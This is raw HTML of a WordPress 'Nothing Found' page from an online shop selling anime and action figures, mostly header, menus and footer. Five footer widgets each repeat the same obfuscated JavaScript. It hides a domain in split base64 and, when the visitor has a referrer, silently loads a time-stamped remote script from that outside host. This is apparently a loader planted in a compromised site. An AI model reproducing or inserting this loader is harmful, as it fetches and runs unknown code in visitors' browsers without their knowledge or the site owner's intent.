id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">Action Figures，Statues, Collectibles, And More!</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-social-icons-css" href="https://www.pvcfigures.com/wp-content/themes/pvc/css/parts/el-social-icons.min.css?ver=6.0.4" type="text/css" media="all" /> 			
			<div class="wd-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=&media=https://www.pvcfigures.com/wp-includes/images/media/default.png&description=" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div><div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered"><li id="menu-item-7467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7467 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.pvcfigures.com/contact-us" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=&media=https://www.pvcfigures.com/wp-includes/images/media/default.png&description=" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-info-box-css" href="https://www.pvcfigures.com/wp-content/themes/pvc/css/parts/el-info-box.min.css?ver=6.0.4" type="text/css" media="all" /> 						<div class="info-box-wrapper inline-element">
				<div id="wd-6914c04977e33" class=" cursor-pointer wd-info-box text- box-icon-align-left box-style-base color-scheme- wd-bg- "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 34px;height: 34px;"><svg version="1.1" id="svg-4367" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
<path style="fill:#e6f3ea;" d="M495.618,417.311c-18.739,10.738-38.549,16.176-59.236,16.176h-0.033
	c-45.583,0-88.288-33.008-140.129-84.837L158.446,210.91c-40.916-40.961-67.652-68.803-76.277-106.055
	c-7.251-31.321-2.964-60.846,12.695-88.168c-6.953,2.087-13.336,5.873-18.622,11.159L53.344,50.7
	C17.14,86.902,8.119,123.851,18.469,168.555c8.625,37.252,33.779,76.938,74.693,117.898l132.645,132.612
	c51.841,51.829,101.257,78.121,146.84,78.121h0.035c33.565,0,60.726-10.16,88.833-38.268l22.899-22.899
	C489.803,430.648,493.554,424.199,495.618,417.311z"/>
<path style="fill:#79b38a;" d="M497.316,443.428c16.149-18.333,19.348-44.555,7.747-66.465
	c-18.949-35.833-77.547-71.79-89.148-78.662c-0.067-0.039-0.133-0.078-0.201-0.117c-10.257-5.858-21.191-8.954-31.619-8.954
	c-16.329,0-30.447,7.693-38.933,21.158c-9.943,11.854-18.011,20.658-20.232,22.688c-6.518,4.354-11.869,6.657-16.898,6.879
	c-0.522-0.52-1.041-1.031-1.564-1.555L168.701,200.668c-39.926-39.969-64.782-66.138-72.411-99.08
	c-5.882-25.403-3.118-49.622,8.166-72.096c1.067-0.115,2.144-0.183,3.232-0.183c4.863,0,9.741,1.209,14.06,3.471
	c21.313,11.27,45.784,44.7,61.581,72.226c0.186,0.323,0.33,0.574,0.432,0.751c4.576,8.083,6.202,16.281,4.457,22.523
	c-1.117,4.016-3.602,7.196-7.385,9.451c-6.874,4.102-9.124,12.998-5.024,19.872c4.102,6.876,12.998,9.124,19.872,5.024
	c10.251-6.115,17.327-15.307,20.456-26.561c3.868-13.833,1.304-29.712-7.219-44.709c-0.033-0.059-0.1-0.172-0.133-0.23l-0.316-0.548
	c-11.08-19.309-40.39-66.088-73.222-83.45c-8.502-4.454-18.032-6.808-27.561-6.808c-13.202,0-25.735,4.329-36.007,12.286
	c-0.146,0.113-0.291,0.228-0.436,0.341c-0.744,0.587-1.473,1.193-2.191,1.818c-0.187,0.162-0.377,0.32-0.562,0.486
	c-0.846,0.755-1.68,1.529-2.487,2.338L43.095,40.451C4.78,78.765-7.531,120.51,4.349,171.825c0.578,2.496,1.223,4.999,1.935,7.511
	c0.442,1.561,0.92,3.128,1.415,4.695c8.501,26.952,24.641,54.782,48.202,83.143c0.938,1.128,1.887,2.257,2.848,3.387
	c1.022,1.202,2.055,2.405,3.103,3.607c1.52,1.745,3.067,3.492,4.642,5.239c3.977,4.413,8.119,8.837,12.45,13.272
	c1.309,1.339,2.632,2.681,3.973,4.022l132.645,132.612c5.125,5.124,10.234,10.011,15.326,14.66
	c49.221,44.945,96.838,67.704,141.761,67.704h0.033c39.123,0,69.681-13.111,99.083-42.513l22.881-22.881
	c0.803-0.8,1.568-1.625,2.318-2.46C497.083,443.694,497.2,443.562,497.316,443.428z M341.703,356.727
	c0.101-0.068,0.203-0.139,0.303-0.21c5.476-3.918,21.338-22.684,26.068-28.342c0.496-0.594,0.944-1.226,1.339-1.891
	c3.226-5.428,8.028-8.066,14.679-8.066c5.366,0,11.293,1.758,17.149,5.084c23.1,13.691,65.506,43.216,78.201,67.219
	c2.891,5.461,3.958,11.444,3.352,17.224c-14.844,7.463-30.431,11.249-46.448,11.249c-33.601,0-67.01-21.764-104.697-56.357
	C334.964,360.988,338.313,359.026,341.703,356.727z M148.198,221.16L285.971,358.9c53.482,53.47,99.522,89.081,150.411,89.081
	c5.596,0,11.144-0.357,16.64-1.065l-1.754,1.754c-24.167,24.165-46.933,34.022-78.586,34.022h-0.033
	c-41.604,0-87.561-24.855-136.593-73.877L103.417,276.209c-38.992-39.036-62.823-76.356-70.828-110.923
	c-9.663-41.739-0.393-72.944,30.993-104.327l1.706-1.702c-2.023,15.834-1.109,32.159,2.761,48.868
	C77.456,148.757,104.631,177.546,148.198,221.16z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</div>																
							
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<div style="color: #333333;"><strong>Call Via instagram</strong></div>
<p>pvcfigureskiss</p>
						</div>

												
					</div>

									</div>
			</div>
		<div class="whb-space-element " style="width:25px;"></div>			<div class="info-box-wrapper inline-element">
				<div id="wd-6914c0497a764" class=" cursor-pointer wd-info-box text- box-icon-align-left box-style-base color-scheme- wd-bg- "  >
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<div style="color: #333333;"><strong>Any questions </strong></div>
<p>pvcfigures@hotmail.com</p>
						</div>

												
					</div>

									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://www.pvcfigures.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.pvcfigures.com/wp-content/uploads/2021/05/logo.png" alt="Shop Action Figures, Garage kit figure,Bobble heads, Art Prints, Statues, Collectible Figures, PVC figures, Exclusives and more" style="max-width: 212px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-with-username wd-account-style-text login-side-opener">
			<a href="https://www.pvcfigures.com/my-account" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>
<div class="wd-header-search wd-tools-element" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="My Wishlist">
	<a href="https://www.pvcfigures.com/wishlist">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.pvcfigures.com/cart" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="noffollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://www.pvcfigures.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.pvcfigures.com/wp-content/uploads/2021/05/logo.png" alt="Shop Action Figures, Garage kit figure,Bobble heads, Art Prints, Statues, Collectible Figures, PVC figures, Exclusives and more" style="max-width: 190px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.pvcfigures.com/cart" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline"><li id="menu-item-7468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7468 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.pvcfigures.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-33835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33835 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.pvcfigures.com/hotsale" class="woodmart-nav-link"><span class="nav-link-text">Hot Sale</span></a></li>
<li id="menu-item-33836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33836 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.pvcfigures.com/contact-us" class="woodmart-nav-link"><span class="nav-link-text">Contact US</span></a></li>
<li id="menu-item-33854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33854 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">HOT CHARACTERS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-33874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33874 item-level-1 wd-event-hover"><a href="#" class="woodmart-nav-link">USA</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-33862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-33862 item-level-2 wd-event-hover"><a href="https://www.pvcfigures.com/product-tag/avengers" class="woodmart-nav-link">Avengers</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-33870" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33870 item-level-3"><a href="https://www.pvcfigures.com/product-tag/captain-america" class="woodmart-nav-link">Captain America</a></li>
		</ul>
</li>
		<li id="menu-item-33861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33861 item-level-2"><a href="https://www.pvcfigures.com/product-tag/avatar-the-last-airbender" class="woodmart-nav-link">Avatar: The Last Airbender</a></li>
		<li id="menu-item-33864" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33864 item-level-2"><a href="https://www.pvcfigures.com/product-tag/batman" class="woodmart-nav-link">Batman</a></li>
		<li id="menu-item-33868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33868 item-level-2"><a href="https://www.pvcfigures.com/product-tag/borderlands" class="woodmart-nav-link">Borderlands</a></li>
		<li id="menu-item-33865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33865 item-level-2"><a href="https://www.pvcfigures.com/product-tag/battle-angel-alita" class="woodmart-nav-link">Battle Angel Alita</a></li>
		<li id="menu-item-33869" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33869 item-level-2"><a href="https://www.pvcfigures.com/product-tag/call-of-duty" class="woodmart-nav-link">Call of Duty</a></li>
	</ul>
</li>
	<li id="menu-item-33875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33875 item-level-1 wd-event-hover"><a href="#" class="woodmart-nav-link">Asia</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-33858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33858 item-level-2"><a href="https://www.pvcfigures.com/product-tag/alice-gear-aegis" class="woodmart-nav-link">Alice Gear Aegis</a></li>
		<li id="menu-item-33859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33859 item-level-2"><a href="https://www.pvcfigures.com/product-tag/alice-in-wonderland" class="woodmart-nav-link">Alice in Wonderland</a></li>
		<li id="menu-item-33860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33860 item-level-2"><a href="https://www.pvcfigures.com/product-tag/astro-boy" class="woodmart-nav-link">Astro Boy</a></li>
		<li id="menu-item-33863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33863 item-level-2"><a href="https://www.pvcfigures.com/product-tag/azur-lane" class="woodmart-nav-link">Azur Lane</a></li>
		<li id="menu-item-33866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33866 item-level-2"><a href="https://www.pvcfigures.com/product-tag/bikini-warriors" class="woodmart-nav-link">Bikini Warriors</a></li>
		<li id="menu-item-33867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33867 item-level-2"><a href="https://www.pvcfigures.com/product-tag/blood-blockade-battlefront" class="woodmart-nav-link">Blood Blockade Battlefront</a></li>
		<li id="menu-item-33871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33871 item-level-2"><a href="https://www.pvcfigures.com/product-tag/cardcaptor-sakura" class="woodmart-nav-link">Cardcaptor Sakura</a></li>
		<li id="menu-item-33872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33872 item-level-2"><a href="https://www.pvcfigures.com/product-tag/castlevania" class="woodmart-nav-link">Castlevania</a></li>
		<li id="menu-item-33873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33873 item-level-2"><a href="https://www.pvcfigures.com/product-tag/cells-at-work" class="woodmart-nav-link">Cells at Work!</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h1 class="entry-title title">Portfolio</h1>						<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://www.pvcfigures.com/" rel="v:url" property="v:title">Home</a> &raquo; </div><!-- .breadcrumbs -->					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
			<div class="site-content page-portfolio col-12" role="main">
					
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
						<div class="wd-search-form">
								<form role="search" method="get" class="searchform " action="https://www.pvcfigures.com/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
				</div><!-- .entry-content -->
	</article><!-- #post-0 -->
			</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-dark">
	
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.pvcfigures.com/wp-content/uploads/2021/05/logo.png"  style="margin-bottom: 10px;" /></div>
<p>PvcFigures.com is for all you otaku who loves anime, cosplay and all that jazz!</p>
<div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Jiaxuan Plaza, 9 Queen's Road Central, HK<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> EMAIL: pvcfigures@hotmail.com</div>
		    	</div>
		</div><div id="custom_html-119" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-10" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>			
			</div><div id="custom_html-120" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Our Stores</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://www.pvcfigures.com/">Pvc figures</a></li>
     <li><a href="https://www.pvcfigures.com/">Action Figures</a></li>
     <li><a href="https://www.pvcfigures.com/">GK figures</a></li>
     <li><a href="https://www.pvcfigures.com/">Garage kit figure</a></li>
     <li><a href="https://www.pvcfigures.com/">Dragon Ball GK figures</a></li>
     <li><a href="https://www.pvcfigures.com/">One piece Garage kit figure</a></li>
</ul></div>
		</div><div id="custom_html-121" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Useful links</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://www.pvcfigures.com/privacy-policy-2/">Privacy Policy</a></li>
<li><a href="https://www.pvcfigures.com/contact-us/">Contact Us</a></li>
</ul></div>
		</div><div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="text-15" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">COEPORATE</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://www.pvcfigures.com/contact-us">Purchase Wholesale</a></li>
<li><a href="#">Our Sitemap</a></li>
</ul></div>
		</div><div id="custom_html-123" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
							<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://www.pvcfigures.com"><strong>PVC figures</strong></a> <i class="fa fa-copyright"></i>  2017CREATED BY <a href="https://www.pvcfigures.com"><strong><span style="color: red;font-size: 12px"></span>GK figures</strong></a>Shop Action Figures, Bobble heads, Art Prints, Statues, Collectible Figures, PVC figures, Exclusives and more</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="/wp-content/uploads/2021/05/vmja.jpg" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://www.pvcfigures.com/wp-content/themes/pvc/css/parts/opt-scrolltotop.min.css?ver=6.0.4" type="text/css" media="all" /> 						<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.pvcfigures.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
			<ul id="menu-main-navigation-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7468 item-level-0"><a href="https://www.pvcfigures.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33835 item-level-0"><a href="https://www.pvcfigures.com/hotsale" class="woodmart-nav-link"><span class="nav-link-text">Hot Sale</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33836 item-level-0"><a href="https://www.pvcfigures.com/contact-us" class="woodmart-nav-link"><span class="nav-link-text">Contact US</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33854 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">HOT CHARACTERS</span></a>
<ul class="wd-sub-menu">
